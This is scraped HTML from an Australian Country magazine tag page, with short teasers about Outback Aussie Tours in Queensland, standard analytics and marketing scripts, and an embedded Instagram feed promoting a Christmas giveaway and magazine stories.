                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/australian-country-homes-magazine/">Australian Country Homes Magazine</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/stockists/">Stockists for Local Areas Covered in Edition #26.3</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/products/">Our Books</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/marketingservices/">Advertise</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/contact-us/">Contact Us</a></li>
                                                            </ul>
                        </li>
                                                <li><a class="nav-link" href=" https://www.australiancountry.com.au/photographycompetition/"> Photography Competition</a></li>
                                            </ul>
                </div>
            </nav>
        </div><!-- Container /- -->
    </div><!-- Menu Block /- -->
    </header><!-- Header Section /- -->
<script>
        var g_page_type = '';
        var g_post_id = 0;
        var g_client_id = 0;
        var g_client_name = '';
        var g_content_name = '';
	var url='L3RhZy9vdXRiYWNrLWF1c3NpZS10b3Vycy8=';
       function um_report_log(arg_act_id, arg_point_name){
            data = {
                website_id:16,
                act_id:arg_act_id,
                point_name:arg_point_name,
                page_type:g_page_type,
                client_id: g_client_id,
                content_uuid_id:g_post_id,
                client_name: g_client_name,
                content_name: g_content_name,
                url:url,
       };
	    console.log(data);
            jQuery.ajax({
                url: "https://logging.umco.com.au/save_log",
                method: 'POST',
                dataType: 'jsonp',
                crossDomain: true,
                data: data,
                success: function() {
                }
            })
	}
    </script>
    <main id="main" class="site-main page_spacing">
    <div class="container">
    <div class="row">

        <div class="content-area content-left col-lg-4 col-md-6 col-sm-12">
            <article id="" class="post type-post">

                <div class="entry-cover">
                    <div class="post-meta">
                        <span class="byline">by <a href="" title="Kirsty McKenzie">Kirsty McKenzie</a>
                        </span>
                        <span class="post-date">
                        November 13, 2023                        </span>
                    </div>
                    <a href="https://www.australiancountry.com.au/country-business/queensland-heartland-outback-aussie-tours/">
                        <img width="770" height="513" src="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2023/11/13145640/1-1.png"></a>
                </div>
                <div class="entry-content">
                    <div class="entry-header">
                                                                        <span class="post-category">
                        <h3 class="entry-title"><a href="https://www.australiancountry.com.au/country-business/queensland-heartland-outback-aussie-tours/" rel="bookmark"></a></h3>
                    </div>
                        <p><p>Alan and Sue Smith, owners of Outback Aussie Tours have been showing Australian Country around the paddocks of Rosebank station.</p>
</p>

                    </div>
            </article>
        </div>
            <div class="content-area content-left col-lg-4 col-md-6 col-sm-12">
            <article id="" class="post type-post">

                <div class="entry-cover">
                    <div class="post-meta">
                        <span class="byline">by <a href="" title="Australian Country Team">Australian Country Team</a>
                        </span>
                        <span class="post-date">
                        March 13, 2023                        </span>
                    </div>
                    <a href="https://www.australiancountry.com.au/country-business/heighten-your-outback-experiences-with-outback-aussie-tours/">
                        <img width="770" height="513" src="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2023/03/10165222/OAT-Click-for-More-March-Images8-scaled.jpg"></a>
                </div>
                <div class="entry-content">
                    <div class="entry-header">
                                                                        <span class="post-category">
                        <h3 class="entry-title"><a href="https://www.australiancountry.com.au/country-business/heighten-your-outback-experiences-with-outback-aussie-tours/" rel="bookmark"></a></h3>
                    </div>
                        <p><p>If you are dreaming of a trip to Outback Queensland and looking for the best Australian outback tours, Outback Aussie Tours leads the pack. </p>
</p>

                    </div>
            </article>
        </div>
    <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='91c0d5dd2e1a0cc48f1bf50866c6cfb09f3cb1349663e37c2ec1cdb85638f47c';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>
</body>
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/19817237.js"></script>
<div class="container no-left-padding no-right-padding page-content">
    <!-- Container -->
    <div class="container">
        <div class="block-title">
            <h3>Follow Us on Instagram</h3>
	</div>
       
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_3 sbi_col_5 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*2"  data-res="auto" data-cols="5" data-colsmobile="1" data-colstablet="3" data-num="10" data-nummobile="5" data-item-padding="5" data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="18735" data-locatornonce="dd482ab047" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065795947740088" data-date="1733261564">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DDIaUBczh9k/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&#038;oe=67564CA0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&amp;oe=67564CA0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&amp;oe=67564CA0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&amp;oe=67564CA0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&amp;oe=67564CA0&quot;}">
            <span class="sbi-screenreader">A Very Country Christmas

Win Boots and Hats worth</span>
            	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A Very Country Christmas

Win Boots and Hats worth over $1200 for holiday season!

Drafter Pure Fur Felt Hat in Fawn valued at $299.95
Grazier Pure Fur Felt Hat in Sand valued at AUD $269.95

Men&#039;s Trentham Cushion Tech in Chestnut valued at AUD $349.95
Women&#039;s Trentham Cushion Tech in Chestnut valued at AUD $349.95

Thomas Cook Boots &amp; Clothing Co. is an Australian family-owned and in its fourth generation of Cook family. Currently celebrating 100 years of craftsmanship, Thomas Cook has over 40 years of experience in making quality hats to suit all Australian conditions.

Visit thomascook.com.au to view the full ranges.

Click the link in our bio and tell us what you do with your partner in the holidays seasons to enter!

@thomascookclothing

*Entries close 25th December Christmas Day at 11:59pm!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18030469247602458" data-date="1732782614">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DC6Iygyy_hh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&#038;oe=67562DFA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&amp;oe=67562DFA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&amp;oe=67562DFA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&amp;oe=67562DFA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&amp;oe=67562DFA&quot;}">
            <span class="sbi-screenreader">The latest issue of Australian Country is on stand</span>
            	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The latest issue of Australian Country is on stands now! 🎄 

Inside our lovely issue:
🌳  Bush Oasis: Sarah and Ben Dunsdon are raising their young family on a sheep and cattle station near Cunnamulla in South-Western Queensland.
🌺 A Rural Perspective: From her home in the South Australian Coastal Town of Wallaroo. Tricia Stringer&#039;s novels explore contemporary issues usually with a country setting.
🌴 Branching out: Honouring their mother&#039;s english traditions, a NSW family has established a Christmas tree farm selling authentic, vibrant pine trees as the same time as raising funds for local community groups.

Comment below what story you&#039;re most looking forward to reading! 👇🏼

Subscribe now, link in bio! 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18025724969610633" data-date="1731188259">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DCKnzIaz48b/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&#038;oe=6756553E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&amp;oe=6756553E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&amp;oe=6756553E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&amp;oe=6756553E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&amp;oe=6756553E&quot;}">
            <span class="sbi-screenreader">Entertain family and friends in style with this go</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Entertain family and friends in style with this gorgeous dining room setting. The Mango Creek extension table from OZ Design can fit extra guests comfortably, paired with the rattan Dallas chairs to create the perfect summer-ready space. 

@ozdesignfurniture">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18011947565441799" data-date="1731015047">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DCFdbASzI7L/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&#038;oe=675658EB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&amp;oe=675658EB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&amp;oe=675658EB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&amp;oe=675658EB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&amp;oe=675658EB&quot;}">
            <span class="sbi-screenreader">Yarra Reflection 🏠 

Soak up the serenity alon</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Yarra Reflection 🏠 

Soak up the serenity along with lots of high-end food and wine experiences and activities just over an hour&#039;s drive from Melbourne.

Read more about Glenlowren&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18023417246250631" data-date="1730843440">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DCAWG6Hzwua/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&#038;oe=67562D88" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&amp;oe=67562D88&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&amp;oe=67562D88&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&amp;oe=67562D88&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&amp;oe=67562D88&quot;}">
            <span class="sbi-screenreader">Deep Roots 🏡 

Steve annd Tracey Evans have sp</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Deep Roots 🏡 

Steve annd Tracey Evans have spent decades developing and nurturing two parkland gardens on their farm in the NSW Central West.

Read more about Steve and Tracey&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17875990254193440" data-date="1730757363">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DB9x7hnzvCO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJbjCfR_K2B37tiQ&#038;oe=67562834" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJbjCfR_K2B37tiQ&amp;oe=67562834&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJbjCfR_K2B37tiQ&amp;oe=67562834&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJ